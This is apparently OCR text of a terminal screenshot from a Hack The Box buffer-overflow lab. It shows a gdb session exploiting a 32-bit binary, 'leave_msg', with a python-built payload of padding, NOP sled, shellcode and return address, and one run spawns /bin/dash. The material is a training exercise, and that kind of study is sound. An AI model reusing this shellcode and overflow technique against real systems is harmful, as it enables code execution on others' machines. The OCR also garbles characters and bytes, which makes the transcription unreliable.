 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
(gdb) q
A debugging session is active.
Inferior 1 [process 2240] will be killed.
Quit anyway? (y or n) y
htb-student@nixbof32skills:~$ gdb -q leave_msg
Reading symbols from leave_msg...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc9\xb8\xb5\xa8\xcc\x7b \x29
\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e\x46\x76\x59\x92\xfb\xcb\xf5\x3f\xf9\x42\x18\x0f \x3a\x
92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15\xcb\xa5\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd\x9c\x60\xf2\x74\xc3\x4a\x75\xd4\x6b
\x3b\x59\xaa\x03\xab\x8a\x63\xb1\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0" + "\xe8\xd6\xff\xff"')
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc9\xb8\xb5
\xa8\xcc\x7b\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e\x46\x76\x59\x92\xfb\xcb\xf5\x3f\x
f9\x42\x18\x0f\x9b\x99\x5b\xe3\x3a\x92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15\xcb\xa5\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd
\x9c\x60\xf2\x74\xc3\x4a\x75\xd4\x6b\x3b\x59\xaa\x03\xab\x8a\x63\xb1\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0" + "\xe8\xd6\
xff\xff"')
process 2245 is executing new program: /bin/dash
[Inferior 1 (process 2245) exited with code 01]
(gdb) x/2000×b $esp+2200
No registers.
(gdb) x/2000×b 0×ffffd608
0×ffffd608: Cannot access memory at address 0×ffffd608
(gdb) break leavemsg
Function "leavemsg" not defined.
Make breakpoint pending on future shared library load? (y or [n]) y
Breakpoint 1 (leavemsg) pending.
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc9\xb8\xb5\xa8\xcc\x7b\xd9\x74\x24\xf4\x5a\x29
\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e\x46\x76\x59\x92\xfb\xcb\xf5\x3f\xf9\x42\x18\x0f\x9b\x99\x5b\xe3\x3a\x
92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15\xcb\xa5\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd\x9c\x60\xf2\x74\xc3\x4a\x75\xd4\x6b
\x3b\x59\xaa\x03\xab\x8a\x63\xb1\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0" + "\xe8\xd6\xff\xff"')
14:36